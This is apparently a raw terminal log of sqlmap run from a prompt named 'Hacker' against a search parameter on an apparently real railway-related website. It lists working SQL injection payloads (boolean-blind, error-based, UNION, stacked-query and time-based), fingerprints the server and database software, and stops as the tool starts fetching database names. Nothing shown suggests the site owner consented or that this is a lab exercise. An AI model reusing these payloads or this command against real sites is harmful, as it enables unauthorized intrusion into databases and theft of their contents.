 [root@Hacker~]# Sqlmap sqlmap -u "http://www.cd-rail.com/RailWay/Search?s=aa" -v 1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting at 10:08:58
[10:08:58] [INFO] resuming back-end DBMS 'mysql'
[10:08:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: s
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=aa%' AND 9319=9319 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: s=aa%' AND (SELECT 6109 FROM(SELECT COUNT(*),CONCAT(0x71796a6271,(SELECT (CASE WHEN (6109=6109) THEN 1 ELSE 0 END)),0x716270
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: s=aa%' UNION ALL SELECT CONCAT(0x71796a6271,0x425a466d7143544d6857,0x7162707371),95,95,95,95#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: s=aa%'; SELECT SLEEP(5)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=aa%' AND SLEEP(5) AND '%'='
---
[10:08:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0
[10:08:59] [INFO] fetching database names